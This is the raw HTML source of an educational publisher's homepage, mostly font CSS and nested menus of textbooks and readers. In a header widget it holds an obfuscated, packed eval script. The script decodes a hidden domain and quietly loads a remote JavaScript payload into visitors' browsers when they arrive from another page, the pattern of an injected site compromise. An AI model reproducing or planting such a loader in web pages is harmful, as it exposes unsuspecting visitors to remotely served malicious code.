U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://york-press.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://york-press.com/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-4519 wp-embed-responsive wp-theme-eduma thim-body-load-overlay bg-boxed-image thim-style-content-layout_style_2 thim-border-radius switch-layout-normal thim-popup-feature learnpress-v4 fixloader nofixcss elementor-default elementor-template-full-width elementor-kit-8941 elementor-page elementor-page-4519" id="thim-body">

<!-- Mobile Menu-->

<div class="mobile-menu-wrapper">
	<div class="mobile-menu-inner">
		<div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
			<div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</div>
		</div>
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li id="menu-item-14092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4519 current_page_item menu-item-14092"><a href="https://york-press.com/" aria-current="page" data-ps2id-api="true">Home</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://york-press.com/about-us/" data-ps2id-api="true">About Us</a></li>
<li id="menu-item-15265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15265"><a data-ps2id-api="true">Products</a>
<ul class="sub-menu">
	<li id="menu-item-19387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19387"><a href="#" data-ps2id-api="true">Schools</a>
	<ul class="sub-menu">
		<li id="menu-item-16239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16239"><a href="https://york-press.com/york-global-connections/" data-ps2id-api="true">York Global Connections</a></li>
		<li id="menu-item-16259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16259"><a href="https://york-press.com/york-global-computing/" data-ps2id-api="true">York Global Computing</a></li>
		<li id="menu-item-16341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16341"><a href="https://york-press.com/york-global-science/" data-ps2id-api="true">York Global Science</a></li>
		<li id="menu-item-16364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16364"><a href="https://york-press.com/york-global-mathematics/" data-ps2id-api="true">York Global Mathematics</a></li>
	</ul>
</li>
	<li id="menu-item-19388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19388"><a href="#" data-ps2id-api="true">ELT</a>
	<ul class="sub-menu">
		<li id="menu-item-19389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19389"><a href="#" data-ps2id-api="true">Preschool</a>
		<ul class="sub-menu">
			<li id="menu-item-16188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16188"><a href="https://york-press.com/new-big-fun/" data-ps2id-api="true">New Big Fun</a></li>
			<li id="menu-item-16189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16189"><a href="https://york-press.com/york-super-rory-gold/" data-ps2id-api="true">York Super Rory Gold</a></li>
			<li id="menu-item-16217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://york-press.com/york-phonics/" data-ps2id-api="true">York Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-19390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19390"><a href="#" data-ps2id-api="true">Primary</a>
		<ul class="sub-menu">
			<li id="menu-item-16761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16761"><a href="https://york-press.com/team-together/" data-ps2id-api="true">Team Together</a></li>
			<li id="menu-item-16231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16231"><a href="https://york-press.com/york-our-discovery-island/" data-ps2id-api="true">York Our Discovery Island</a></li>
			<li id="menu-item-16769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16769"><a href="https://york-press.com/big-english/" data-ps2id-api="true">Big English</a></li>
			<li id="menu-item-16776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16776"><a href="https://york-press.com/new-cornerstone/" data-ps2id-api="true">New CornerStone</a></li>
			<li id="menu-item-16252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16252"><a href="https://york-press.com/york-english-for-primary/" data-ps2id-api="true">York English For Primary</a></li>
			<li id="menu-item-16302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16302"><a href="https://york-press.com/new-handwriting-learn-handwriting-cursive-handwriting/" data-ps2id-api="true">New Handwriting / Learn Handwriting / Cursive Handwriting</a></li>
		</ul>
</li>
		<li id="menu-item-19391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19391"><a href="#" data-ps2id-api="true">Lower &#038; Upper Secondary</a>
		<ul class="sub-menu">
			<li id="menu-item-16798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798"><a href="https://york-press.com/focus/" data-ps2id-api="true">Focus</a></li>
			<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16324"><a href="https://york-press.com/york-mission-possible/" data-ps2id-api="true">York Mission Possible</a></li>
			<li id="menu-item-16333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16333"><a href="https://york-press.com/york-connect/" data-ps2id-api="true">York Connect</a></li>
			<li id="menu-item-16808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16808"><a href="https://york-press.com/york-choices/" data-ps2id-api="true">York Choices</a></li>
			<li id="menu-item-19304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19304"><a href="https://york-press.com/york-landscapes/" data-ps2id-api="true">York Landscapes</a></li>
			<li id="menu-item-19317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19317"><a href="https://york-press.com/york-vocational-english/" data-ps2id-api="true">York Vocational English</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19392"><a href="#" data-ps2id-api="true">Readers</a>
	<ul class="sub-menu">
		<li id="menu-item-16377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16377"><a href="https://york-press.com/york-reading-adventures/" data-ps2id-api="true">York Reading Adventures</a></li>
		<li id="menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16387"><a href="https://york-press.com/york-science-adventures/" data-ps2id-api="true">York Science Adventures</a></li>
		<li id="menu-item-16396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16396"><a href="https://york-press.com/york-simplified-classics/" data-ps2id-api="true">York Simplified Classics</a></li>
		<li id="menu-item-19374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19374"><a href="https://york-press.com/york-first-adventures/" data-ps2id-api="true">York First Adventures</a></li>
		<li id="menu-item-19385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19385"><a href="https://york-press.com/york-phonics-adventures/" data-ps2id-api="true">York Phonics Adventures</a></li>
		<li id="menu-item-16417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16417"><a href="https://york-press.com/stories-from-the-arab-world-stories-and-activities-favourite-tales/" data-ps2id-api="true">Stories from the Arab world / Stories and activities / Favourite tales</a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a href="https://york-press.com/york-favourite-tales-york-young-readers-new-arabic-tales/" data-ps2id-api="true">York Favourite Tales/ York Young Readers / New Arabic Tales</a></li>
		<li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://york-press.com/york-classics-modern-simplified-classics/" data-ps2id-api="true">York Classics / Modern Simplified Classics</a></li>
		<li id="menu-item-16505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://york-press.com/york-notes-york-notes-advanced/" data-ps2id-api="true">York Notes / York Notes Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-19393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19393"><a href="#" data-ps2id-api="true">Online Resources</a>
	<ul class="sub-menu">
		<li id="menu-item-16639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16639"><a href="https://york-press.com/mou3jam-com/" data-ps2id-api="true">Mou3jam.com</a></li>
		<li id="menu-item-16650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16650"><a href="https://york-press.com/online-butterfly/" data-ps2id-api="true">Online Butterfly</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14090"><a href="https://york-press.com/services/" data-ps2id-api="true">Services</a></li>
<li id="menu-item-14099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14099"><a data-ps2id-api="true">Assessment</a>
<ul class="sub-menu">
	<li id="menu-item-14103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14103"><a href="https://york-press.com/electronic-scholastic-test-est/" data-ps2id-api="true">Electronic Scholastic Test (EST)</a></li>
	<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a href="https://york-press.com/academic-baccalaureate/" data-ps2id-api="true">Academic Baccalaureate</a></li>
</ul>
</li>
<li id="menu-item-19401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19401"><a href="https://york-press.com/events-gallery/" data-ps2id-api="true">Events</a></li>
<li id="menu-item-18259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18259"><a href="https://york-press.com/price-list/" data-ps2id-api="true">Price List</a></li>
<li id="menu-item-13474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13474"><a href="https://york-press.com/contact-us/" data-ps2id-api="true">Contact Us</a></li>
</ul>
		</nav>
	</div>
</div>

<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_overlay header_v1">
				<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<aside id="text-1210020" class="widget widget_text">			<div class="textwidget"><p>Contact us:  <a href="mailto:info@york-press.com">info@york-press.com</a></p>
</div>
		</aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://york-press.com/" title="York Press - Educating Generations" rel="home" class="thim-logo"><img src="https://york-press.com/wp-content/uploads/2023/11/image001-1.png" alt="York Press" width="auto" height="auto" data-sticky="https://york-press.com/wp-content/uploads/2023/11/image001-1.png"></a>				</div>

                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4519 current_page_item menu-item-14092"><a href="https://york-press.com/" aria-current="page" data-ps2id-api="true">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://york-press.com/about-us/" data-ps2id-api="true">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15265"><a data-ps2id-api="true">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19387"><a href="#" data-ps2id-api="true">Schools</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16239"><a href="https://york-press.com/york-global-connections/" data-ps2id-api="true">York Global Connections</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16259"><a href="https://york-press.com/york-global-computing/" data-ps2id-api="true">York Global Computing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16341"><a href="https://york-press.com/york-global-science/" data-ps2id-api="true">York Global Science</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16364"><a href="https://york-press.com/york-global-mathematics/" data-ps2id-api="true">York Global Mathematics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19388"><a href="#" data-ps2id-api="true">ELT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19389"><a href="#" data-ps2id-api="true">Preschool</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16188"><a href="https://york-press.com/new-big-fun/" data-ps2id-api="true">New Big Fun</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16189"><a href="https://york-press.com/york-super-rory-gold/" data-ps2id-api="true">York Super Rory Gold</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://york-press.com/york-phonics/" data-ps2id-api="true">York Phonics</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19390"><a href="#" data-ps2id-api="true">Primary</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16761"><a href="https://york-press.com/team-together/" data-ps2id-api="true">Team Together</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16231"><a href="https://york-press.com/york-our-discovery-island/" data-ps2id-api="true">York Our Discovery Island</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16769"><a href="https://york-press.com/big-english/" data-ps2id-api="true">Big English</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16776"><a href="https://york-press.com/new-cornerstone/" data-ps2id-api="true">New CornerStone</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16252"><a href="https://york-press.com/york-english-for-primary/" data-ps2id-api="true">York English For Primary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16302"><a href="https://york-press.com/new-handwriting-learn-handwriting-cursive-handwriting/" data-ps2id-api="true">New Handwriting / Learn Handwriting / Cursive Handwriting</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19391"><a href="#" data-ps2id-api="true">Lower &#038; Upper Secondary</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798"><a href="https://york-press.com/focus/" data-ps2id-api="true">Focus</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16324"><a href="https://york-press.com/york-mission-possible/" data-ps2id-api="true">York Mission Possible</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16333"><a href="https://york-press.com/york-connect/" data-ps2id-api="true">York Connect</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16808"><a href="https://york-press.com/york-choices/" data-ps2id-api="true">York Choices</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19304"><a href="https://york-press.com/york-landscapes/" data-ps2id-api="true">York Landscapes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19317"><a href="https://york-press.com/york-vocational-english/" data-ps2id-api="true">York Vocational English</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19392"><a href="#" data-ps2id-api="true">Readers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16377"><a href="https://york-press.com/york-reading-adventures/" data-ps2id-api="true">York Reading Adventures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16387"><a href="https://york-press.com/york-science-adventures/" data-ps2id-api="true">York Science Adventures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16396"><a href="https://york-press.com/york-simplified-classics/" data-ps2id-api="true">York Simplified Classics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19374"><a href="https://york-press.com/york-first-adventures/" data-ps2id-api="true">York First Adventures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19385"><a href="https://york-press.com/york-phonics-adventures/" data-ps2id-api="true">York Phonics Adventures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16417"><a href="https://york-press.com/stories-from-the-arab-world-stories-and-activities-favourite-tales/" data-ps2id-api="true">Stories from the Arab world / Stories and activities / Favourite tales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a href="https://york-press.com/york-favourite-tales-york-young-readers-new-arabic-tales/" data-ps2id-api="true">York Favourite Tales/ York Young Readers / New Arabic Tales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://york-press.com/york-classics-modern-simplified-classics/" data-ps2id-api="true">York Classics / Modern Simplified Classics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://york-press.com/york-notes-york-notes-advanced/" data-ps2id-api="true">York Notes / York Notes Advanced</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19393"><a href="#" data-ps2id-api="true">Online Resources</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16639"><a href="https://york-press.com/mou3jam-com/" data-ps2id-api="true">Mou3jam.com</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16650"><a href="https://york-press.com/online-butterfly/" data-ps2id-api="true">Online Butterfly</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14090"><a href="https://york-press.com/services/" data-ps2id-api="true">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14099"><a data-ps2id-api="true">Assessment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14103"><a href="https://york-press.com/electronic-scholastic-test-est/" data-ps2id-api="true">Electronic Scholastic Test (EST)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a href="https://york-press.com/academic-baccalaureate/" data-ps2id-api="true">Academic Baccalaureate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19401"><a href="https://york-press.com/events-gallery/" data-ps2id-api="true">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18259"><a href="https://york-press.com/price-list/" data-ps2id-api="true">Price List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13474"><a href="https://york-press.com/contact-us/" data-ps2id-api="true">Contact Us</a></li>
<li class="menu-right"><ul><li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></li><li id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://york-press.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 30a2a448a94f1b7e4adcbda88297d26c --></div></li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>

		<div id="main-content">
		<div data-elementor-type="wp-post" data-elementor-id="4519" class="elementor elementor-4519">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5da9167 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5da9167" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd723e0" data-id="fd723e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aea5ca elementor-widget elementor-widget-slider_revolution" data-id="1aea5ca" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Demo Main REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
